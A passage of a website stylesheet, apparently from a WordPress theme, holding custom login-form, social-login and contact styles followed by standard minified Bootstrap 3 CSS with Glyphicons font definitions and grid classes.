border-color: #24a4f2;
color: #ffffff;
}  .login-box {
width: 50%;
margin: 0 auto;
}
.login-box ul {
padding: 0px;
margin: 0 auto;
list-style: none;
}
.login-box .input-group {
margin-bottom: 20px;
width: 100%;
position: relative;
}
.login-box .form-control {
border: 0px;
box-shadow: none;
border-bottom: 2px solid #ccc;
padding: 0 0 0 30px;
line-height: 40px;
}
.login-box .input-group-addon {
background: none;
border: 0;
border-radius: 0;
color: #777777;
font-size: 14px;
font-weight: 400;
line-height: 1;
padding: 0;
text-align: center;
width: 20px;
position: absolute;
left: 0;
top: 0;
z-index: 99;
line-height: 32px;
}
.input-group .form-control:focus {
box-shadow: none;
}
.login-box input[type="submit"] {
background: #bf0311;
color: #fff;
border: 0px;
width: 360px;
margin: 20px auto;
height: 45px;
line-height: 45px;
text-align: center;
border-radius: 30px;
font-size: 16px;
font-weight: 600;
}
.login-social {
margin: 0px auto;
list-style: none;
padding: 0px;
width: 360px;
}
.login-social li {
margin-bottom: 15px;
font-size: 16px;
}
.login-social li a .fa {
width: 60px;
border-right: 1px solid #fff;
display: inline-block;
line-height: 41px;
text-align: center;
}
.login-social li a span {
padding-left: 20px;
text-transform: uppercase;
}
.login-social .fb-login {
width: 100%;
background: #3b5998;
color: #fff;
line-height: 41px;
display: inline-block;
border-radius: 2px;
}
.login-social .gp-login {
width: 100%;
background: #dd4b39;
color: #fff;
line-height: 41px;
display: inline-block;
border-radius: 2px;
}
.login-social .tw-login {
width: 100%;
background: #55acee;
color: #fff;
line-height: 41px;
display: inline-block;
border-radius: 2px;
}
.contact-address ul {
margin: 0px;
padding: 0px;
list-style: none;
}
.contact-address li {
border-bottom: 1px solid #ccc;
padding: 10px 0;
width: 100%;
float: left;
}
.contact-address li span.icon {
width: 80px;
height: 50px;
float: left;
text-align: center;
line-height: 50px;
font-size: 35px;
}
.contact-address .add-text strong {
display: block;
}
.navbar-brand>img {
width: 86px;
}
.welcome-text .sectio-title-2 h2 {
font-size: 28px;
font-weight: 500;
}
.service-box img {
height: auto;
width: 100%;
}
.ser-content {
padding: 15px 0;
background: #bf0311;
}
.home-cart a {
background: #fff;
color: #000;
padding: 5px 24px;
display: block;
margin: 20px auto 6px;
text-transform: uppercase;
border-radius: 2px;
width: 138px;
}
.ser-content h3 {
color: #fff;
font-size: 20px;
}
.inner-banner {
background-size: 100% !important;
padding:120px 0 120px !important;
}
.inner-banner:after {
opacity: .3;
}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0} @media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regular.eot);src:url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regulard41d.eot?#iefix) format('embedded-opentype'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regular.woff) format('woff'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-Heart-open:before{content:"\e105"}.glyphicon-Heart-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.3333333